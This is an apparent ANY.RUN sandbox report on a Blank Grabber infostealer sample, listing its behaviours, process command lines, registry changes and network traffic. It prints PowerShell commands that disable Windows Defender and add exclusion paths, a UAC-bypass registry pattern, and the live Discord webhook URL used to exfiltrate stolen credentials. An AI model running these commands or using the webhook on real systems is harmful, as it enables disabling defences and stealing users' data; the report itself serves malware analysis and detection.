| File name: | SIGMA.exe |
| Full analysis: | https://app.any.run/tasks/624979b3-b584-41f8-8136-80047ac81c03 |
| Verdict: | Malicious activity |
| Threats: | Blank Grabber is an infostealer written in Python. It is designed to steal a wide array of data, such as browser login credentials, crypto wallets, Telegram sessions, and Discord tokens. It is an open-source malware, with its code available on GitHub and regularly receiving updates. Blank Grabber builder’s simple interface lets threat actors even with basic skills to deploy it and conduct attacks. |
| Analysis date: | November 17, 2024, 15:34:34 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32+ executable (console) x86-64, for MS Windows, 6 sections |
| MD5: | 30E6D63F20707C4B9B9A3025432E0046 |
| SHA1: | 7B3247927B9C6A48A153F0CAAF383FC5F0720D3A |
| SHA256: | 80214672F15B4F10ED899F566DC70EF28123CB4C1C4D9E2DF08C404414571399 |
| SSDEEP: | 98304:Wcda+GmE/ZsG6TRAXfjE+DkVkFOBNdtL/tHfktEzafhOsE+XZ03SA2ibMlq0THN2:Aqxqe6rW44a+bAdjRUbdU4 |
MALICIOUS
Executing a file with an untrusted certificate
- SIGMA.exe (PID: 5580)
- SIGMA.exe (PID: 6756)
- SIGMA.exe (PID: 5160)
- SIGMA.exe (PID: 6168)
BlankGrabber has been detected
- SIGMA.exe (PID: 5580)
- SIGMA.exe (PID: 5160)

Bypass User Account Control (Modify registry)
- reg.exe (PID: 6680)
Bypass User Account Control (ComputerDefaults)
- ComputerDefaults.exe (PID: 2980)
Adds path to the Windows Defender exclusion list
- SIGMA.exe (PID: 6168)
- cmd.exe (PID: 5240)
- cmd.exe (PID: 6024)
- cmd.exe (PID: 6028)
Antivirus name has been found in the command line (generic signature)
- cmd.exe (PID: 3128)
- MpCmdRun.exe (PID: 7376)
Changes settings for reporting to Microsoft Active Protection Service (MAPS)
- powershell.exe (PID: 1336)
Changes settings for sending potential threat samples to Microsoft servers
- powershell.exe (PID: 1336)
Changes antivirus protection settings for downloading files from the Internet (IOAVProtection)
- powershell.exe (PID: 1336)
Changes settings for real-time protection
- powershell.exe (PID: 1336)
Changes settings for checking scripts for malicious actions
- powershell.exe (PID: 1336)
Changes settings for protection against network attacks (IPS)
- powershell.exe (PID: 1336)
Changes Controlled Folder Access settings
- powershell.exe (PID: 1336)
Create files in the Startup directory
- SIGMA.exe (PID: 6168)
Attempting to use instant messaging service
- bound.exe (PID: 7028)
Stealers network behavior
- bound.exe (PID: 7028)
Steals credentials from Web Browsers
- SIGMA.exe (PID: 6168)
Actions looks like stealing of personal data
- SIGMA.exe (PID: 6168)
Bypass execution policy to execute commands
- powershell.exe (PID: 7524)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 7480)
Resets Windows Defender malware definitions to the base version
- MpCmdRun.exe (PID: 7376)
GROWTOPIA has been detected (YARA)
- SIGMA.exe (PID: 6168)
UMBRALSTEALER has been detected (YARA)
- SIGMA.exe (PID: 6168)
DISCORDGRABBER has been detected (YARA)
- SIGMA.exe (PID: 6168)
BLANKGRABBER has been detected (SURICATA)
- SIGMA.exe (PID: 6168)
SUSPICIOUS
Process drops legitimate windows executable
- SIGMA.exe (PID: 5580)
- SIGMA.exe (PID: 5160)
- SIGMA.exe (PID: 6168)
The process drops C-runtime libraries
- SIGMA.exe (PID: 5580)
- SIGMA.exe (PID: 5160)
Starts a Microsoft application from unusual location
- SIGMA.exe (PID: 6756)
- SIGMA.exe (PID: 5580)
- SIGMA.exe (PID: 5160)
- SIGMA.exe (PID: 6168)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 3648)
- cmd.exe (PID: 6692)
- cmd.exe (PID: 7156)
Process drops python dynamic module
- SIGMA.exe (PID: 5580)
- SIGMA.exe (PID: 5160)
Executable content was dropped or overwritten
- SIGMA.exe (PID: 5580)
- SIGMA.exe (PID: 5160)
- SIGMA.exe (PID: 6168)
- csc.exe (PID: 7316)
Starts CMD.EXE for commands execution
- SIGMA.exe (PID: 6756)
- SIGMA.exe (PID: 6168)
Loads Python modules
- SIGMA.exe (PID: 6756)
- SIGMA.exe (PID: 6168)
Application launched itself
- SIGMA.exe (PID: 5580)
- SIGMA.exe (PID: 5160)
Found strings related to reading or modifying Windows Defender settings
- SIGMA.exe (PID: 6756)
- SIGMA.exe (PID: 6168)
Uses WEVTUTIL.EXE to query events from a log or log file
- cmd.exe (PID: 6324)
- cmd.exe (PID: 948)
Changes default file association
- reg.exe (PID: 6680)
Get information on the list of running processes
- SIGMA.exe (PID: 6168)
- cmd.exe (PID: 6596)
- cmd.exe (PID: 7252)
- cmd.exe (PID: 1372)
- cmd.exe (PID: 3728)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 5240)
- cmd.exe (PID: 6024)
- cmd.exe (PID: 6028)
Uses WMIC.EXE to obtain Windows Installer data
- cmd.exe (PID: 3828)
- cmd.exe (PID: 7212)
- cmd.exe (PID: 7044)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5240)
- cmd.exe (PID: 6024)
- cmd.exe (PID: 3128)
- cmd.exe (PID: 6028)
- cmd.exe (PID: 7244)
- cmd.exe (PID: 7480)
- cmd.exe (PID: 7588)
- cmd.exe (PID: 8080)
- cmd.exe (PID: 5896)
- cmd.exe (PID: 7328)
Script disables Windows Defender's real-time protection
- cmd.exe (PID: 3128)
Checks for external IP
- svchost.exe (PID: 2172)
- bound.exe (PID: 7028)
- SIGMA.exe (PID: 6168)
Accesses video controller name via WMI (SCRIPT)
- WMIC.exe (PID: 1372)
- WMIC.exe (PID: 2280)
- WMIC.exe (PID: 7304)
Uses WMIC.EXE to obtain a list of video controllers
- cmd.exe (PID: 4304)
- cmd.exe (PID: 920)
- cmd.exe (PID: 6344)
The process connected to a server suspected of theft
- bound.exe (PID: 7028)
Uses SYSTEMINFO.EXE to read the environment
- cmd.exe (PID: 7352)
Starts application with an unusual extension
- cmd.exe (PID: 7272)
- cmd.exe (PID: 7796)
- cmd.exe (PID: 7908)
- cmd.exe (PID: 7988)
- cmd.exe (PID: 8080)
- cmd.exe (PID: 8128)
Base64-obfuscated command line is found
- cmd.exe (PID: 7480)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 7480)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 7480)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 7320)
Accesses antivirus product name via WMI (SCRIPT)
- WMIC.exe (PID: 7296)
Captures screenshot (POWERSHELL)
- powershell.exe (PID: 7524)
The executable file from the user directory is run by the CMD process
- rar.exe (PID: 8180)
- bound.exe (PID: 7028)
Accesses operating system name via WMI (SCRIPT)
- WMIC.exe (PID: 1248)
Uses WMIC.EXE to obtain operating system information
- cmd.exe (PID: 5444)
Script disables Windows Defender's IPS
- cmd.exe (PID: 3128)
CSC.EXE is used to compile C# code
- csc.exe (PID: 7316)
Uses WMIC.EXE to obtain computer system information
- cmd.exe (PID: 3864)
Accesses product unique identifier via WMI (SCRIPT)
- WMIC.exe (PID: 7572)
- WMIC.exe (PID: 5048)
Possible usage of Discord/Telegram API has been detected (YARA)
- SIGMA.exe (PID: 6168)
INFO
Checks supported languages
- SIGMA.exe (PID: 5580)
- SIGMA.exe (PID: 6756)
- SIGMA.exe (PID: 5160)
- SIGMA.exe (PID: 6168)
Create files in a temporary directory
- SIGMA.exe (PID: 5580)
- SIGMA.exe (PID: 6756)
- SIGMA.exe (PID: 5160)
- SIGMA.exe (PID: 6168)
Reads the computer name
- SIGMA.exe (PID: 5580)
- SIGMA.exe (PID: 5160)
The process uses the downloaded file
- cmd.exe (PID: 5900)
Reads security settings of Internet Explorer
- ComputerDefaults.exe (PID: 2980)
Creates files in the program directory
- SIGMA.exe (PID: 6168)
Attempting to use instant messaging service
- bound.exe (PID: 7028)
- svchost.exe (PID: 2172)
The Powershell gets current clipboard
- powershell.exe (PID: 7424)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 2648)
- powershell.exe (PID: 4032)
- powershell.exe (PID: 1336)
- powershell.exe (PID: 540)
Checks the directory tree
- tree.com (PID: 7508)
- tree.com (PID: 7936)
- tree.com (PID: 7812)
- tree.com (PID: 8040)
- tree.com (PID: 8104)
- tree.com (PID: 8164)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4032)
- powershell.exe (PID: 1336)
- powershell.exe (PID: 2648)
- powershell.exe (PID: 7816)
- powershell.exe (PID: 4408)
- powershell.exe (PID: 540)
PyInstaller has been detected (YARA)
- SIGMA.exe (PID: 5160)
- SIGMA.exe (PID: 6168)
Displays MAC addresses of computer network adapters
- getmac.exe (PID: 7992)
Found Base64 encoded reflection usage via PowerShell (YARA)
- SIGMA.exe (PID: 6168)
UPX packer has been detected
- SIGMA.exe (PID: 6168)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(6168) SIGMA.exe
Discord-Webhook-Tokens (1)1307689967241134131/bjp4xd22CftQBGn8IScCAkJM7pRcY57dh32G9GV1WINv467FARprQfKylTm1AoLr4-Wd
Discord-Info-Links
1307689967241134131/bjp4xd22CftQBGn8IScCAkJM7pRcY57dh32G9GV1WINv467FARprQfKylTm1AoLr4-Wd
Get Webhook Infohttps://discord.com/api/webhooks/1307689967241134131/bjp4xd22CftQBGn8IScCAkJM7pRcY57dh32G9GV1WINv467FARprQfKylTm1AoLr4-Wd
TRiD
| .exe | | | Win64 Executable (generic) (87.3) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (6.3) |
| .exe | | | DOS Executable Generic (6.3) |
EXIF
EXE
| MachineType: | AMD AMD64 |
|---|---|
| TimeStamp: | 2024:11:17 13:03:47+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32+ |
| LinkerVersion: | 14.41 |
| CodeSize: | 176640 |
| InitializedDataSize: | 93696 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xc380 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows command line |
| FileVersionNumber: | 10.0.19041.4355 |
| ProductVersionNumber: | 10.0.19041.4355 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Windows NT 32-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| CompanyName: | Microsoft Corporation |
| FileDescription: | Registry Editor |
| FileVersion: | 10.0.19041.4355 (WinBuild.160101.0800) |
| InternalName: | REGEDIT |
| LegalCopyright: | © Microsoft Corporation. All rights reserved. |
| OriginalFileName: | REGEDIT.EXE |
| ProductName: | Microsoft® Windows® Operating System |
| ProductVersion: | 10.0.19041.4355 |
Total processes
229
Monitored processes
105
Malicious processes
13
Suspicious processes
9
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 540 | powershell -Command Add-MpPreference -ExclusionPath 'C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\ .scr' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 608 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 616 | C:\WINDOWS\system32\cmd.exe /c "REG QUERY HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\0000\ProviderName 2" | C:\Windows\System32\cmd.exe | — | SIGMA.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 920 | C:\WINDOWS\system32\cmd.exe /c "wmic path win32_VideoController get name" | C:\Windows\System32\cmd.exe | — | SIGMA.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 948 | C:\WINDOWS\system32\cmd.exe /c "wevtutil qe "Microsoft-Windows-Windows Defender/Operational" /f:text" | C:\Windows\System32\cmd.exe | — | SIGMA.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1068 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1248 | wmic os get Caption | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1336 | powershell Set-MpPreference -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableRealtimeMonitoring $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1372 | wmic path win32_VideoController get name | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1372 | C:\WINDOWS\system32\cmd.exe /c "tasklist /FO LIST" | C:\Windows\System32\cmd.exe | — | SIGMA.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
69 215
Read events
69 189
Write events
22
Delete events
4
Modification events
| (PID) Process: | (6680) reg.exe | Key: | HKEY_CLASSES_ROOT\ms-settings\shell\open\command |
| Operation: | write | Name: | DelegateExecute |
Value: | |||
| (PID) Process: | (2980) ComputerDefaults.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (2980) ComputerDefaults.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2980) ComputerDefaults.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2980) ComputerDefaults.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3972) reg.exe | Key: | HKEY_CLASSES_ROOT\ms-settings\shell\open\command |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (3972) reg.exe | Key: | HKEY_CLASSES_ROOT\ms-settings\shell\open |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (3972) reg.exe | Key: | HKEY_CLASSES_ROOT\ms-settings\shell |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (3972) reg.exe | Key: | HKEY_CLASSES_ROOT\ms-settings |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (7028) bound.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bound_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
117
Suspicious files
16
Text files
56
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5580 | SIGMA.exe | C:\Users\admin\AppData\Local\Temp\_MEI55802\_ctypes.pyd | executable | |
MD5:79879C679A12FAC03F472463BB8CEFF7 | SHA256:8D1A21192112E13913CB77708C105034C5F251D64517017975AF8E0C4999EBA3 | |||
| 5580 | SIGMA.exe | C:\Users\admin\AppData\Local\Temp\_MEI55802\_decimal.pyd | executable | |
MD5:21D27C95493C701DFF0206FF5F03941D | SHA256:38EC7A3C2F368FFEB94524D7C66250C0D2DAFE58121E93E54B17C114058EA877 | |||
| 5580 | SIGMA.exe | C:\Users\admin\AppData\Local\Temp\_MEI55802\VCRUNTIME140.dll | executable | |
MD5:862F820C3251E4CA6FC0AC00E4092239 | SHA256:36585912E5EAF83BA9FEA0631534F690CCDC2D7BA91537166FE53E56C221E153 | |||
| 5580 | SIGMA.exe | C:\Users\admin\AppData\Local\Temp\_MEI55802\_lzma.pyd | executable | |
MD5:055EB9D91C42BB228A72BF5B7B77C0C8 | SHA256:DE342275A648207BEF9B9662C9829AF222B160975AD8925CC5612CD0F182414E | |||
| 5580 | SIGMA.exe | C:\Users\admin\AppData\Local\Temp\_MEI55802\_sqlite3.pyd | executable | |
MD5:8CD40257514A16060D5D882788855B55 | SHA256:7D53DF36EE9DA2DF36C2676CFAEA84EE87E7E2A15AD8123F6ABB48717C3BC891 | |||
| 5580 | SIGMA.exe | C:\Users\admin\AppData\Local\Temp\_MEI55802\_queue.pyd | executable | |
MD5:513DCE65C09B3ABC516687F99A6971D8 | SHA256:D4BE41574C3E17792A25793E6F5BF171BAEEB4255C08CB6A5CD7705A91E896FC | |||
| 5580 | SIGMA.exe | C:\Users\admin\AppData\Local\Temp\_MEI55802\_ssl.pyd | executable | |
MD5:7EF27CD65635DFBA6076771B46C1B99F | SHA256:6EF0EF892DC9AD68874E2743AF7985590BB071E8AFE3BBF8E716F3F4B10F19B4 | |||
| 5580 | SIGMA.exe | C:\Users\admin\AppData\Local\Temp\_MEI55802\_hashlib.pyd | executable | |
MD5:D6F123C4453230743ADCC06211236BC0 | SHA256:7A904FA6618157C34E24AAAC33FDF84035215D82C08EEC6983C165A49D785DC9 | |||
| 5580 | SIGMA.exe | C:\Users\admin\AppData\Local\Temp\_MEI55802\api-ms-win-core-console-l1-1-0.dll | executable | |
MD5:E8B9D74BFD1F6D1CC1D99B24F44DA796 | SHA256:B1B3FD40AB437A43C8DB4994CCFFC7F88000CC8BB6E34A2BCBFF8E2464930C59 | |||
| 5580 | SIGMA.exe | C:\Users\admin\AppData\Local\Temp\_MEI55802\_bz2.pyd | executable | |
MD5:58FC4C56F7F400DE210E98CCB8FDC4B2 | SHA256:DFC195EBB59DC5E365EFD3853D72897B8838497E15C0977B6EDB1EB347F13150 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
31
DNS requests
13
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 101 | 162.159.130.234:443 | https://gateway.discord.gg/?v=9&encording=json | unknown | — | — | unknown |
— | — | GET | 204 | 142.250.184.195:443 | https://gstatic.com/generate_204 | unknown | — | — | unknown |
6168 | SIGMA.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | — | — | shared |
1588 | RUXIMICS.exe | GET | 200 | 23.48.23.194:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6944 | svchost.exe | GET | 200 | 23.48.23.194:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6168 | SIGMA.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/json/?fields=225545 | unknown | — | — | shared |
— | — | GET | 301 | 159.89.102.253:443 | https://geolocation-db.com/json | unknown | html | 194 b | whitelisted |
— | — | POST | 200 | 162.159.136.232:443 | https://discord.com/api/v9/channels/1307730693941493810/messages | unknown | binary | 644 b | whitelisted |
— | — | POST | 200 | 162.159.137.232:443 | https://discord.com/api/webhooks/1307689967241134131/bjp4xd22CftQBGn8IScCAkJM7pRcY57dh32G9GV1WINv467FARprQfKylTm1AoLr4-Wd | unknown | binary | 2.38 Kb | whitelisted |
— | — | POST | 201 | 162.159.136.232:443 | https://discord.com/api/v9/guilds/1307689713271836672/channels | unknown | binary | 230 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1588 | RUXIMICS.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5488 | MoUsoCoreWorker.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 104.126.37.129:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
6944 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1588 | RUXIMICS.exe | 23.48.23.194:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
6944 | svchost.exe | 23.48.23.194:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5488 | MoUsoCoreWorker.exe | 23.48.23.194:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1588 | RUXIMICS.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
blank-qbrhb.in |
| unknown |
ip-api.com |
| shared |
gateway.discord.gg |
| whitelisted |
gstatic.com |
| whitelisted |
discord.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2172 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
2172 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
6168 | SIGMA.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
— | — | Not Suspicious Traffic | INFO [ANY.RUN] Websocket Upgrade Request |
2172 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discord .com) |
7028 | bound.exe | Misc activity | ET INFO Observed Discord Domain (discord .com in TLS SNI) |
7028 | bound.exe | Successful Credential Theft Detected | STEALER [ANY.RUN] Attempt to exfiltrate via Discord |
— | — | Generic Protocol Command Decode | SURICATA HTTP Request unrecognized authorization method |
2172 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain in DNS Lookup (geolocation-db .com) |
7028 | bound.exe | Misc activity | ET INFO External IP Lookup Domain (geolocation-db .com) in TLS SNI |
2 ETPRO signatures available at the full report